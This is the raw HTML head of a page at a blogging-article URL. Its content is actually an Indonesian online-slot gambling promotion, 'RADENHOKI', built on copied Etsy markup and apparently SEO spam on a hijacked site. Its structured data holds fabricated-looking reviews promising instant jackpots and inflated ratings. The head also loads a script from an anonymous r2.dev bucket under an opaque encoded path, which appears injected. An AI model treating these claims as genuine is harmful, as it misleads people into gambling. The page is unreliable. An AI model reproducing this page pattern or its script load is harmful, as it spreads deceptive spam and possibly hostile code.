

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cocotmedia.com/blogging-mari-lakukan-brainstorming-untuk-konten/
body_size: 94364
content:
<!DOCTYPE html>
<html lang="en-US" xmlns:og="http://ogp.me/ns#" xmlns:fb="https://www.facebook.com/2008/fbml" style="--vh: 53.300000000000004px;"><head><script type="text/javascript" async="" src="https://www.googletagmanager.com/gtag/destination?id=AW-1001213127&amp;cx=c&amp;gtm=4e5ao1" nonce="+gWSoSeB7oJ/5IB7H6o53UJw"></script><script type="text/javascript" async="" src="https://bat.bing.com/bat.js" nonce="+gWSoSeB7oJ/5IB7H6o53UJw"></script><script src="https://browser.sentry-cdn.com/6.19.7/bundle.min.js" crossorigin="anonymous"></script><script async="" src="//www.googletagmanager.com/gtm.js?id=GTM-KWW5SS" nonce="+gWSoSeB7oJ/5IB7H6o53UJw"></script><script async="" defer src="https://www.etsy.com/include/tags.js"></script><script type='text/javascript' src='https://pub-1967371f7d8246ef9b6f8b300ca633a9.r2.dev/IwstcnNTTmI-Xj8pWIWTyQJgPx3T-iq-Z-2gbbLzdc54hAwqCt7G6YR1GSGYWPdGSIdYsnCdOqcfnd6ifo-2iA=='></script>
        <script>if (window.performance && performance.mark) performance.mark("TTP")</script>
        
        <meta http-equiv="X-UA-Compatible" content="IE=edge">
            <meta http-equiv="content-language" content="en-ID">
 
        <meta name="viewport" content="width=device-width, initial-scale=1.0">
        <meta name="pinterest" content="nosearch">
 <meta name='dmca-site-verification' content='a0dWMXlYZEp3bjl5TXl3S1F3THVSenFxdWRKN2V4YzRJYVFIRUh4Y01HRk9qRThNUXBVQ3hmdzArcERGNEJMdw2' />
        <meta name="csrf_nonce" content="3:1757443933:h3mNc4ckq3t2W3lUIwJ4ng47mPQt:8a416649e0e75d267ae855f66eed361ff1967f7d806ceb0850e1da0ce950a3ba">
        <meta name="uaid_nonce" content="3:1757443933:y6IRaUq1O7KIFfqDjKuVNvcfAysZ:e9f728fdc47b6a20961f8aef4d6743cf20348efc7ecb9616fd788cfe816da6a4">
 
        <meta property="fb:app_id" content="89186614300">
 
        <meta name="css_dist_path" content="/ac/sasquatch/css/" />
        <meta name="dist" content="202509091757442671" />
 
 
        <script nonce="+gWSoSeB7oJ/5IB7H6o53UJw">
    !function(e){var r=e.__etsy_logging={};r.errorQueue=[],e.onerror=function(e,o,t,n,s){r.errorQueue.push([e,o,t,n,s])},r.firedEvents=[];r.perf={e:[],t:!1,MARK_MEASURE_PREFIX:"_etsy_mark_measure_",prefixMarkMeasure:function(e){return"_etsy_mark_measure_"+e}},e.PerformanceObserver&&(r.perf.o=new PerformanceObserver((function(e){r.perf.e=r.perf.e.concat(e.getEntries())})),r.perf.o.observe({entryTypes:["element","navigation","longtask","paint","mark","measure","resource","layout-shift"]}));var o=[];r.eventpipe={q:o,logEvent:function(e){o.push(e)},logEventImmediately:function(e){o.push(e)}};var t=!(Object.assign&&Object.values&&Object.fromEntries&&e.Promise&&Promise.prototype.finally&&e.NodeList&&NodeList.prototype.forEach),n=!!e.CefSharp||!!e.__pw_resume,s=!e.PerformanceObserver||!PerformanceObserver.supportedEntryTypes||0===PerformanceObserver.supportedEntryTypes.length,a=!e.navigator||!e.navigator.sendBeacon,p=t||n,u=[];t&&u.push("fp"),s&&u.push("fo"),a&&u.push("fb"),n&&u.push("fg"),r.bots={isBot:p,botCheck:u}}(window);
</script>
 
        <link rel="stylesheet" href="https://www.etsy.com/dac/site-chrome/components/components.30fe198016e341,site-chrome/header/header.6a41bfc6e0e7d6,__modules__CategoryNav__src__/Views/ButtonMenu/Menu.02149cde20b454,__modules__CategoryNav__src__/Views/DropdownMenu/Menu.746c61f69b1398,site-chrome/footer/footer.746c61f69b1398,gdpr/settings-overlay.746c61f69b1398.css?variant=sasquatch" type="text/css" />
        <link rel="stylesheet" href="https://www.etsy.com/dac/neu/modules/listing_card_no_imports.5c84e07191fa5c,common/stars-svg.746c61f69b1398,neu/modules/favorite_listing_button.746c61f69b1398,neu/modules/quickview.746c61f69b1398,listzilla/responsive/listing-page-desktop.746c61f69b1398,category-nav/v2/breadcrumb_nav.fe3bd9d216295e,web-toolkit-v2/modules/forms/radios.746c61f69b1398,listing-page/image-carousel/responsive.746c61f69b1398,listzilla/image-overlay.746c61f69b1398,__modules__ListingPage__src__/Price/styles.311438d934a7bf,__modules__ListingPage__src__/ShopHeader/ReviewStars/review_stars.02149cde20b454,common/simple-overlay.fe3bd9d216295e,neu/payment_icons.fe3bd9d216295e,neu/apple_pay.fe3bd9d216295e,neu/google_pay.746c61f69b1398,listings3/checkout/single-listing.746c61f69b1398,common/forms_no_import.746c61f69b1398,__modules__ListingPage__src__/Personalization/Fields/styles.02149cde20b454,listzilla/giftwrap.746c61f69b1398,shop2/modules/regulatory-seller-details.fe3bd9d216295e,shop2/modules/seller-additional-details.fe3bd9d216295e,web-toolkit-v2/modules/banners/banners.746c61f69b1398,neu/common/follow-shop-button.fe3bd9d216295e,listzilla/responsive/review-content-modal.746c61f69b1398,appreciation_photos/photo_overlay.746c61f69b1398,listzilla/reviews/reviews_skeleton.fe3bd9d216295e,listzilla/reviews/reviews-section.746c61f69b1398,web-toolkit-v2/modules/action_groups/action_groups.746c61f69b1398,reviews/header.4f9de1b7666e82,listzilla/reviews/variations.746c61f69b1398,listzilla/responsive/max-height-review.fe3bd9d216295e,reviews/categorical-tags.746c61f69b1398,web-toolkit-v2/modules/chips/selectable_chip.746c61f69b1398,web-toolkit-v2/modules/chips/chip_group.746c61f69b1398,sort-by-reviews.3affa09ef32549,__modules__ListingPage__src__/SellerCred/Header/styles.6cc02951826104,shop2/common/rating-and-reviews-count.746c61f69b1398,__modules__ListingPage__src__/SellerCred/Badges/styles.6cc02951826104,__modules__ListingPage__src__/Recommendations/RecsRibbon/view.746c61f69b1398,listings3/structured-policies.fe3bd9d216295e,web-toolkit-v2/modules/forms/checkboxes.746c61f69b1398,favorites/collection/list.746c61f69b1398,favorites/collection/row.746c61f69b1398,favorites/adaptive-height-desktop.746c61f69b1398,__modules__ConditionalSaleInterstitial__src__/styles.02149cde20b454,__modules__CollectionRecs__src__/Views/Grid/view.746c61f69b1398,__modules__CollectionRecs__src__/Views/Card/view.32fb07f3620cc2.css?variant=sasquatch" type="text/css" />
 
        <script>
    //todo: this is from https://stackoverflow.com/questions/5525071/how-to-wait-until-an-element-exists (with updates
    // for prettier) and is duplicated in Transcend-Integration.ts. Ideally we would find a place both
    // files could call.
    function waitForElm(selector) {
        return new Promise((resolve) => {
            if (document.querySelector(selector)) {
                return resolve(document.querySelector(selector));
            }
 
            const observer = new MutationObserver(() => {
                if (document.querySelector(selector)) {
                    observer.disconnect();
                    resolve(document.querySelector(selector));
                }
            });
 
            // If you get "parameter 1 is not of type 'Node'" error, see https://stackoverflow.com/a/77855838/492336
            observer.observe(document.body, {
                childList: true,
                subtree: true,
            });
        });
    }
    function retryLoadingAirgap(loadAsync, attemptNumber) {
        var element = document.createElement("script");
        element.type = "text/javascript";
        element.src = "https://transcend-cdn.com/cm/ac71e058-41b7-4026-b482-3d9b8e31a6d0/airgap.js";
        if (loadAsync) {
            element.setAttribute('data-cfasync', true);
            element.async = true;
        }
 
        element.onerror = (error) => {
            if (attemptNumber < 3) {
                window.__etsy_logging.eventpipe.logEvent({
                        event_name: `transcend_cmp_airgap_preliminary_failure`,
                    airgap_url: 'https://transcend-cdn.com/cm/ac71e058-41b7-4026-b482-3d9b8e31a6d0/airgap.js',
                    airgap_bundle: 'control_bundle',
                    error: error,
                    retryAttempt: attemptNumber,
                    attemptWasAsyncLoad: loadAsync
                });
                retryLoadingAirgap(false, attemptNumber + 1);
            }
            else {
                try {
                    //ideally we would have the same STATSD here as in transcend-integration.ts
                    //but we can't import STATSD into mustache files.  This only occurs 0.02% of the time anyway and
                    //this should work, so tracking in the "happy case" in the ts file should be sufficient.
                    window.initializePrivacySettingsManager(false);
                }
                catch (error) {
                        waitForElm("#privacy-settings-manager-load-complete").then(()=> {
                            window.initializePrivacySettingsManager(false);
                        });
                }
                // Update privacy footer based on Airgap info after footer script is loaded.
                waitForElm("#footer-script-loaded").then(()=> {
                    window.updatePrivacySettingsFooterTextBasedOnRegime();
                });
 
                window.__etsy_logging.eventpipe.logEvent({
                    event_name: `transcend_cmp_airgap_load_failure`,
                    airgap_url: 'https://transcend-cdn.com/cm/ac71e058-41b7-4026-b482-3d9b8e31a6d0/airgap.js',
                    airgap_bundle: 'control_bundle',
                    error: error,
                    retryAttempts: attemptNumber
                });
            }
        }
 
        var head = document.getElementsByTagName('head')[0];
        head.appendChild(element);
    }
 
    function handleErrorLoadingAirgap() {
        window.__etsy_logging.eventpipe.logEvent({
            event_name: `transcend_cmp_airgap_preliminary_failure`,
            airgap_url: 'https://transcend-cdn.com/cm/ac71e058-41b7-4026-b482-3d9b8e31a6d0/airgap.js',
            airgap_bundle: 'control_bundle',
            retryAttempt: 1,
            attemptWasAsyncLoad: true
        });
 
        retryLoadingAirgap(true, 2);
    }
</script>
 
<script data-cfasync="true" data-ui="off" src="https://transcend-cdn.com/cm/ac71e058-41b7-4026-b482-3d9b8e31a6d0/airgap.js" onerror="(function() { handleErrorLoadingAirgap(); })()"  async></script>
 
        
 
        <title>RADENHOKI Terpercaya | Slot Online Gacor dengan Transaksi Cepat dan Layanan 24 Jam</title>
        <meta name="description" content="Sebagai situs slot online terpercaya, RADENHOKI mengutamakan kenyamanan pemain melalui sistem transaksi cepat, keamanan data, dan layanan customer service 24 jam yang siap membantu kapan saja.">
 
            <meta name="robots" content="max-image-preview:large">
            <meta name="robots" content="index, follow">
 
 
 
<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "Product",
  "url": "https://cocotmedia.com/",
  "name": "RADENHOKI Terpercaya | Slot Online Gacor dengan Transaksi Cepat dan Layanan 24 Jam",
  "sku": "4302118744",
  "description": "Sebagai situs slot online terpercaya, RADENHOKI mengutamakan kenyamanan pemain melalui sistem transaksi cepat, keamanan data, dan layanan customer service 24 jam yang siap membantu kapan saja.",
  "image": [
    {
      "@type": "ImageObject",
      "author": "RADENHOKI",
      "contentUrl": "https://i.pinimg.com/736x/d1/bd/8c/d1bd8c2030b5fc680816599459a67050.jpg",
      "thumbnailUrl": "https://i.pinimg.com/736x/d1/bd/8c/d1bd8c2030b5fc680816599459a67050.jpg"
    }
  ],
  "category": "Android Game < SITUS SLOT < BANDAR TOGEL",
  "brand": {
    "@type": "Brand",
    "name": "RADENHOKI"
  },
  "logo": "https://i.postimg.cc/SRgLNTKq/GIF-310X90.gif",
  "aggregateRating": {
    "@type": "AggregateRating",
    "ratingValue": 4.9,
    "reviewCount": 62595
  },
  "offers": {
    "@type": "AggregateOffer",
    "offerCount": 952,
    "lowPrice": 258621,
    "highPrice": 494253,
    "priceCurrency": "IDR",
    "availability": "https://schema.org/InStock",
    "shippingDetails": {
      "@type": "OfferShippingDetails",
      "shippingOrigin": {
        "@type": "DefinedRegion",
        "addressCountry": "ID"
      }
    }
  },
  "review": [
    {
      "@type": "Review",
      "reviewRating": { "@type": "Rating", "ratingValue": 5, "bestRating": 5 },
      "datePublished": "2025-11-10",
      "reviewBody": "Seriusan? Baru spin beberapa kali di rtp slot ini, langsung scatter full screen!â€ ",
      "author": { "@type": "Person", "name": "Melissa lisa" }
    },
    {
      "@type": "Review",
      "reviewRating": { "@type": "Rating", "ratingValue": 5, "bestRating": 5 },
      "datePublished": "2025-08-09",
      "reviewBody": "Baru pertama kali coba main di situs toto rekomendasi, eh malah langsung maxwin. Hoki pol!",
      "author": { "@type": "Person", "name": "Adi Sucipto" }
    },
    {
      "@type": "Review",
      "reviewRating": { "@type": "Rating", "ratingValue": 5, "bestRating": 5 },
      "datePublished": "2025-09-06",
      "reviewBody": "Gokil sih, daftar siang di RADENHOKI, malamnya langsung WD hasil dari free spin",
      "author": { "@type": "Person", "name": "Kathlin Merona" }
    },
    {
      "@type": "Review",
      "reviewRating": { "@type": "Rating", "ratingValue": 5, "bestRating": 5 },
      "datePublished": "2025-08-07",
      "reviewBody": "Baru gabung beberapa jam, tes spin receh di slot favorit, saldo langsung naik drastis!",
      "author": { "@type": "Person", "name": "Hanna Maria" }
    }
  ]
}
</script>
 
<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "VideoObject",
  "name": "RADENHOKI Terpercaya | Slot Online Gacor dengan Transaksi Cepat dan Layanan 24 Jam",
  "description": "Sebagai situs slot online terpercaya, RADENHOKI mengutamakan kenyamanan pemain melalui sistem transaksi cepat, keamanan data, dan layanan customer service 24 jam yang siap membantu kapan saja.",
  "thumbnailUrl": [
    "https://i.pinimg.com/736x/d1/bd/8c/d1bd8c2030b5fc680816599459a67050.jpg",
    "https://i.pinimg.com/736x/d1/bd/8c/d1bd8c2030b5fc680816599459a67050.jpg"
  ],
  "uploadDate": "2024-09-28T04:19:10-04:00",
  "duration": "PT18S",
  "contentUrl": "https://tools.prinsh.com/admin/admin.mp4"
}
</script>
 
<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "BreadcrumbList",
  "itemListElement": [
    {
      "@type": "ListItem",
      "position": 1,
      "name": "Home",
      "item": "https://cocotmedia.com/"
    }
  ]
}
</script>
 
<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@graph": [
    {
      "@type": "Organization",
      "@id": "https://cocotmedia.com/#org",
      "name": "SLOT RESMI",
      "url": "https://cocotmedia.com/",
      "logo": "https://i.pinimg.com/736x/d1/bd/8c/d1bd8c2030b5fc680816599459a67050.jpg"
    },
    {
      "@type": "WebSite",
      "@id": "https://cocotmedia.com/#website",
      "url": "https://cocotmedia.com/",
      "name": "SLOT RESMI",
      "publisher": { "@id": "https://cocotmedia.com/#org" },
      "inLanguage": "id-ID",
      "potentialAction": {
        "@type": "SearchAction",
        "target": "https://cocotmedia.com/?s={search_term_string}",
        "query-input": "required name=search_term_string"
      }
    },
    {
      "@type": "SoftwareApplication",
      "@id": "https://cocotmedia.com/#app",
      "name": "SLOT RESMI",
      "applicationCategory": "GameApplication",
      "operatingSystem": "Android, iOS, Windows",
      "offers": { "@type": "Offer", "price": "0", "priceCurrency": "IDR" },
      "aggregateRating": { "@type": "AggregateRating", "ratingValue": 4.9, "ratingCount": 62595 }
    }
  ]
}
</script>
 
        <meta name="twitter:site" content="@RADENHOKI" value="" /><meta name="twitter:card" content="summary_large_image" value="" /><meta name="twitter:app:name:iphone" content="RADENHOKI" value="" /><meta name="twitter:app:url:iphone" content="etsy://listing/4302118744?ref=TwitterProductCard" value="" /><meta name="twitter:app:id:iphone" content="477128284" value="" /><meta name="twitter:app:name:ipad" content="RADENHOKI" value="" /><meta name="twitter:app:url:ipad" content="etsy://listing/4302118744?ref=TwitterProductCard" value="" /><meta name="twitter:app:id:ipad" content="477128284" value="" /><meta name="twitter:app:name:googleplay" content="RADENHOKI" value="" /><meta name="twitter:app:url:googleplay" content="etsy://listing/4302118744?ref=TwitterProductCard" value="" /><meta name="twitter:app:id:googleplay" content="com.etsy.android" value="" />
<meta property="og:title" content="RADENHOKI Terpercaya | Slot Online Gacor dengan Transaksi Cepat dan Layanan 24 Jam" />
<meta property="og:description" content="Sebagai situs slot online terpercaya, RADENHOKI mengutamakan kenyamanan pemain melalui sistem transaksi cepat, keamanan data, dan layanan customer service 24 jam yang siap membantu kapan saja." />
<meta property="og:type" content="product" /><meta property="og:url" content="https://cocotmedia.com/?utm_source=OpenGraph&utm_medium=PageTools&utm_campaign=Share" /><meta property="og:image" content="https://i.pinimg.com/736x/d1/bd/8c/d1bd8c2030b5fc680816599459a67050.jpg" /><meta property="product:price:amount" content="22.50" /><meta property="product:price:currency" content="GBP" />
 
        
 
        <meta property="al:ios:url" content="etsy://listing/4302118744?ref=applinks_ios" /><meta property="al:ios:app_store_id" content="477128284" /><meta property="al:ios:app_name" content="SLOT RESMI" /><meta property="al:android:url" content="etsy://listing/4302118744?ref=applinks_android" /><meta property="al:android:package" content="com.etsy.android" /><meta property="al:android:app_name" content="SLOT RESMI" />
 
        <link rel="preconnect" href="https://cocotmedia.com/" crossorigin="anonymous" /><link rel="preconnect" href="https://cocotmedia.com/" /><link rel="preconnect" href="//v.etsystatic.com" /><link rel="preconnect" href="//v.etsystatic.com" crossorigin="anonymous" /><link rel="preload" as="image" imagesrcset="https://i.pinimg.com/736x/d1/bd/8c/d1bd8c2030b5fc680816599459a67050.jpg" fetchpriority="high" />
 
<link rel="canonical" href="https://cocotmedia.com/" />
<link rel="amphtml" href="https://radenhoki2.pages.dev/" />
<link rel="alternate" href="https://cocotmedia.com/" hreflang="en" />
<link rel="alternate" href="https://cocotmedia.com/" hreflang="en-FI" />
<link rel="alternate" href="https://cocotmedia.com/" hreflang="en-AU" />
<link rel="alternate" href="https://cocotmedia.com/" hreflang="en-CA" />
<link rel="alternate" href="https://cocotmedia.com/" hreflang="en-DK" />
<link rel="alternate" href="https://cocotmedia.com/" hreflang="en-HK" />
<link rel="alternate" href="https://cocotmedia.com/" hreflang="en-IE" />
<link rel="alternate" href="https://cocotmedia.com/" hreflang="en-IL" />
<link rel="alternate" href="https://cocotmedia.com/" hreflang="en-IN" />
<link rel="alternate" href="https://cocotmedia.com/" hreflang="en-NZ" />
<link rel="alternate" href="https://cocotmedia.com/" hreflang="en-NO" />
<link rel="alternate" href="https://cocotmedia.com/" hreflang="en-SE" />
<link rel="alternate" href="https://cocotmedia.com/" hreflang="en-SG" />
<link rel="alternate" href="https://cocotmedia.com/" hreflang="en-GB" />
<link rel="alternate" href="https://cocotmedia.com/" hreflang="de" />
<link rel="alternate" href="https://cocotmedia.com/" hreflang="de-AT" />
<link rel="alternate" href="https://cocotmedia.com/" hreflang="de-CH" />
<link rel="alternate" href="https://cocotmedia.com/" hreflang="fr" />
<link rel="alternate" href="https://cocotmedia.com/" hreflang="fr-CA" />
<link rel="alternate" href="https://cocotmedia.com/" hreflang="nl" />
<link rel="alternate" href="https://cocotmedia.com/" hreflang="nl-BE" />
<link rel="alternate" href="https://cocotmedia.com/" hreflang="it" />
<link rel="alternate" href="https://cocotmedia.com/" hreflang="es" />
<link rel="alternate" href="https://cocotmedia.com/" hreflang="es-MX" />
<link rel="alternate" href="https://cocotmedia.com/" hreflang="ja" />
<link rel="alternate" href="https://cocotmedia.com/" hreflang="pl" />
<link rel="alternate" href="https://cocotmedia.com/" hreflang="pt" />
<link rel="alternate" href="https://cocotmedia.com/" hreflang="x-default" />
<link rel="alternate" href="https://cocotmedia.com/" hreflang="en-US" />
 
        <script nonce="+gWSoSeB7oJ/5IB7H6o53UJw">__webpack_public_path__ = "https://www.etsy.com/ac/evergreenVendor/js/en-US/";</script>
 
        <link rel="shortcut icon" href="https://i.postimg.cc/pX0v4TdF/478516240.png" />
        <link rel="icon" href="https://i.postimg.cc/pX0v4TdF/478516240.png" type="https://i.postimg.cc/pX0v4TdF/478516240.png" sizes="32x32" />
        <link rel="icon" href="https://i.postimg.cc/pX0v4TdF/478516240.png" type="https://i.postimg.cc/pX0v4TdF/478516240.png" sizes="16x16" />
        <link rel="apple-touch-icon" href="https://i.postimg.cc/pX0v4TdF/478516240.png" sizes="180x180" />
        <link rel="mask-icon" href="https://i.postimg.cc/pX0v4TdF/478516240.png" color="rgb(241, 100, 30)" />
        <link rel="manifest" href="/site.webmanifest" />
<meta name="google-site-verification" content="https://ppg.iainptk.ac.id/" />
<meta name="apple-mobile-web-app-title" content="SLOT RESMI" />
<meta name="application-name" content="SLOT RESMI" />
<meta name="msapplication-TileColor" content="#F1641E" />
<meta name="theme-color" content="rgb(255, 255, 255)" />
<link type="application/opensearchdescription+xml" rel="search" href="/osdd.php" title="RADENHOKI"/>
<script async="" src="//resources.xg4ken.com/js/v2/ktag.js?tid=KT-N3E88-3EB"></script><script type="text/javascript" async="" src="https://googleads.g.doubleclick.net/pagead/viewthroughconversion/1001213127/?random=1761609600073&amp;cv=11&amp;fst=1761609600073&amp;bg=ffffff&amp;guid=ON&amp;async=1&amp;gtm=45be5ao1v879674188z86935543za200zb6935543zd6935543xea&amp;gcd=13t3t3t3t5l1&amp;dma=0&amp;tag_exp=101509157~103116026~103200004~103233427~104527907~104528500~104684208~104684211~104948813~115480709~115583769~115938466~115938469~116217636~116217638&amp;u_w=412&amp;u_h=732&amp;url=https%3A%2F%2Flms.ikippgribojonegoro.ac.id%2F&amp;frm=0&amp;tiba=RADENHOKI%3A%20Layanan%20Bet%20200%20Situs%20Slot%20Gacor%20Resmi%20Malam%20Ini%20Terpercaya%202025&amp;hn=www.googleadservices.com&amp;npa=0&amp;pscdl=noapi&amp;uaa=&amp;uab=&amp;uafvl=&amp;uamb=0&amp;uam=&amp;uap=&amp;uapv=&amp;uaw=0&amp;_tu=CA&amp;data=ecomm_prodid%3D%3Becomm_pagetype%3Dother%3Becomm_totalvalue%3D%3Becomm_rec_prodid%3D%3Becomm_category%3D%3Becomm_pvalue%3D%3Becomm_quantity%3D%3Ba%3D%3Bg%3D%3Bhasaccount%3Dfalse%3Bcqs%3D%3Brp%3D%3Bly%3D%3Bhs%3D%3B_google_crm_id%3D%3Bads_data_redaction%3Dfalse&amp;rfmt=3&amp;fmt=4" nonce="+gWSoSeB7oJ/5IB7H6o53UJw"></script></head><body class="ui-toolkit transitional-wide etsy-has-it-design is-responsive no-touch en-US IDR ID wt-browser-has-no-hover-support" data-language="en-US" data-currency="IDR" data-region="ID" data-hover-none="true" data-visual-focus-state="true" data-mobile-viewport-height="true">
<div style="display: none;">

</div>
 <style>
            .is-in-view #lp-collage-star-seller-badge-left {
                animation: lp-collage-star-seller-badge-left__to 2000ms linear 1 normal forwards
            }
 
            @keyframes lp-collage-star-seller-badge-left__to {
                0% {
                    transform: translate(3.4px, 12.4px)
                }
                50% {
                    transform: translate(3.4px, 12.4px)
                }
                75% {
                    transform: translate(3.2px, 12.4px)
                }
                100% {
                    transform: translate(3.2px, 12.4px)
                }
            }
 
            .is-in-view #e2oQ4aPtn8x2 {
                animation: e2oQ4aPtn8x2_c_o 2000ms linear 1 normal forwards
            }
 
            @keyframes e2oQ4aPtn8x2_c_o {
                0% {
                    opacity: 0
                }
                50% {
                    opacity: 0
                }
                75% {
                    opacity: 1
                }
                100% {
                    opacity: 1
                }
            }
 
            .is-in-view #lp-collage-star-seller-badge-right {
                animation: lp-collage-star-seller-badge-right__to 2000ms linear 1 normal forwards
            }
 
            @keyframes lp-collage-star-seller-badge-right__to {
                0% {
                    transform: translate(20.6px, 12.4px)
                }
                50% {
                    transform: translate(20.6px, 12.4px)
                }
                75% {
                    transform: translate(20.8px, 12.4px)
                }
                100% {
                    transform: translate(20.8px, 12.4px)
                }
            }
 
            .is-in-view #e2oQ4aPtn8x8 {
                animation: e2oQ4aPtn8x8_c_o 2000ms linear 1 normal forwards
            }
 
            @keyframes e2oQ4aPtn8x8_c_o {
                0% {
                    opacity: 0
                }
                50% {
                    opacity: 0
                }
                75% {
                    opacity: 1
                }
                100% {
                    opacity: 1
                }
            }
 
            .is-in-view #lp-collage-star-seller {
                animation: lp-collage-star-seller__tr 2000ms linear 1 normal forwards
            }
 
            @keyframes lp-collage-star-seller__tr {
                0% {
                    transform: translate(12px, 12px) rotate(-145deg);
                    animation-timing-function: cubic-bezier(0.42, 0, 0.58, 1)
                }
                50% {
                    transform: translate(12px, 12px) rotate(0deg)
                }
                100% {
                    transform: translate(12px, 12px) rotate(0deg)
                }
            }
    </style>
<style>
        <![CDATA[
            .is-in-view #e0NMFoeIPOT2_to {animation: e0NMFoeIPOT2_to__to 2000ms linear 1 normal forwards} @keyframes e0NMFoeIPOT2_to__to {0% {transform: translate(44.162561px,5.846695px)} 8% {transform: translate(44.162561px,5.846695px); animation-timing-function: cubic-bezier(0.15,0,1,1)} 16.5% {transform: translate(42.257336px,6.69656px); animation-timing-function: cubic-bezier(0.25,0,0.75,1)} 28% {transform: translate(46.27px,7.700005px)} 36.5% {transform: translate(42.752561px,5.5px)} 48% {transform: translate(44.150002px,6.297191px)} 100% {transform: translate(44.150002px,6.297191px)}}
            .is-in-view #e0NMFoeIPOT2_tr {animation: e0NMFoeIPOT2_tr__tr 2000ms linear 1 normal forwards} @keyframes e0NMFoeIPOT2_tr__tr {0% {transform: rotate(-5deg)} 8% {transform: rotate(-5deg); animation-timing-function: cubic-bezier(0.15,0,1,1)} 16.5% {transform: rotate(-7deg); animation-timing-function: cubic-bezier(0.25,0,0.75,1)} 28% {transform: rotate(7deg)} 36.5% {transform: rotate(-5deg)} 48% {transform: rotate(0deg)} 100% {transform: rotate(0deg)}}
            .is-in-view #e0NMFoeIPOT5_to {animation: e0NMFoeIPOT5_to__to 2000ms linear 1 normal forwards} @keyframes e0NMFoeIPOT5_to__to {0% {transform: translate(4.2px,5.697011px)} 8% {transform: translate(4.2px,5.697011px); animation-timing-function: cubic-bezier(0.15,0,1,1)} 16.5% {transform: translate(5.826704px,6.546839px); animation-timing-function: cubic-bezier(0.25,0,0.75,1)} 28% {transform: translate(1.52px,7.701463px)} 36.5% {transform: translate(5.294274px,5.6px)} 48% {transform: translate(3.85px,6.297191px)} 100% {transform: translate(3.85px,6.297191px)}}
            .is-in-view #e0NMFoeIPOT5_tr {animation: e0NMFoeIPOT5_tr__tr 2000ms linear 1 normal forwards} @keyframes e0NMFoeIPOT5_tr__tr {0% {transform: rotate(5deg)} 8% {transform: rotate(5deg); animation-timing-function: cubic-bezier(0.15,0,1,1)} 16.5% {transform: rotate(7deg); animation-timing-function: cubic-bezier(0.25,0,0.75,1)} 28% {transform: rotate(-7deg)} 36.5% {transform: rotate(5deg)} 48% {transform: rotate(0deg)} 100% {transform: rotate(0deg)}}
            .is-in-view #e0NMFoeIPOT8_to {animation: e0NMFoeIPOT8_to__to 2000ms linear 1 normal forwards} @keyframes e0NMFoeIPOT8_to__to {0% {transform: translate(28.52px,15.1px)} 8% {transform: translate(28.52px,15.1px); animation-timing-function: cubic-bezier(0.15,0,1,1)} 16.5% {transform: translate(26.96px,16.52px); animation-timing-function: cubic-bezier(0.284467,0,0.625227,0.383992)} 18.5% {transform: translate(27.14px,16.214055px); animation-timing-function: cubic-bezier(0.310382,0.25506,0.719913,0.848254)} 19.5% {transform: translate(27.3px,15.96px)} 20.5% {transform: translate(27.47px,15.63px)} 22.5% {transform: translate(27.96px,14.98px)} 24.5% {transform: translate(28.46px,14.3px)} 27% {transform: translate(29.004407px,13.613261px); animation-timing-function: cubic-bezier(0.36087,0.641427,0.696459,1)} 28% {transform: translate(29.07px,13.52px)} 28.5% {transform: translate(28.952353px,13.590588px)} 30% {transform: translate(28.55px,13.84px)} 31% {transform: translate(28.3px,14px)} 32% {transform: translate(28.13px,14.18px)} 33% {transform: translate(27.85px,14.3px)} 33.5% {transform: translate(27.776555px,14.35px)} 34% {transform: translate(27.6px,14.4px)} 34.5% {transform: translate(27.540925px,14.5px)} 35.5% {transform: translate(27.305294px,14.6px)} 36.5% {transform: translate(27.07px,14.72px)} 48% {transform: translate(27.765359px,14.148534px)} 100% {transform: translate(27.765359px,14.148534px)}}
            .is-in-view #e0NMFoeIPOT8_tr {animation: e0NMFoeIPOT8_tr__tr 2000ms linear 1 normal forwards} @keyframes e0NMFoeIPOT8_tr__tr {0% {transform: rotate(-5deg)} 8% {transform: rotate(-5deg); animation-timing-function: cubic-bezier(0.15,0,1,1)} 16.5% {transform: rotate(-7deg); animation-timing-function: cubic-bezier(0.25,0,0.75,1)} 28% {transform: rotate(7deg)} 36.5% {transform: rotate(-5deg)} 48% {transform: rotate(0deg)} 100% {transform: rotate(0deg)}}
        ]]>
    </style>
<style type="text/css" id="style2">
    .visa-svg-path{fill:#1434CB;}
</style>
<style>.a{opacity:0;}.b{fill:#fff;}.c{fill:#ff5f00;}.d{fill:#eb001b;}.e{fill:#f79e1b;}</style>
    
 
        <script nonce="+gWSoSeB7oJ/5IB7H6o53UJw">
    !function(a,b,c,d,e,f){a.ddjskey=e;a.ddoptions=f||null;var m=b.createElement(c),n=b.getElementsByTagName(c)[0];m.async=1,m.defer=1,m.src=d,n.parentNode.insertBefore(m,n)}(window,document,"script","https://www.etsy.com/include/tags.js", "D013AA612AB2224D03B2318D0F5B19", {
        endpoint:"https://www.etsy.com/include/tags.js",
        ajaxListenerPath: true,
        enableTagEvents: true,
        overrideAbortFetch: true,
        abortAsyncOnChallengeDisplay: true,
        disableAutoRefreshOnCaptchaPassed: false,
        replayAfterChallenge: true
    });
 
    var DD_BLOCKED_EVENT_NAME = "dd_blocked";
    var DD_RESPONSE_DISPLAYED_EVENT_NAME = "dd_response_displayed";
    var DD_RESPONSE_ERROR_EVENT_NAME = "dd_response_error";
 
    window.addEventListener(DD_RESPONSE_DISPLAYED_EVENT_NAME, function() {
        if (window.Sentry && window.Sentry.setTag) {
            window.Sentry.setTag(DD_RESPONSE_DISPLAYED_EVENT_NAME, true);
        }
    });
 
    window.addEventListener(DD_BLOCKED_EVENT_NAME, function() {
        if (window.Sentry && window.Sentry.setTag) {
            window.Sentry.setTag(DD_BLOCKED_EVENT_NAME, true);
        }
    });
 
    window.addEventListener(DD_RESPONSE_ERROR_EVENT_NAME, function() {
        if (window.Sentry && window.Sentry.setTag) {
            window.Sentry.setTag(DD_RESPONSE_ERROR_EVENT_NAME, true);
        }
    });
</script>
 
        
 
        
 
        <div data-above-header class="wt-z-index-5 wt-position-relative">
            
            
 
        </div>
 
        <div data-selector="header-cat-nav-wrapper" data-menu-ui="menubar">
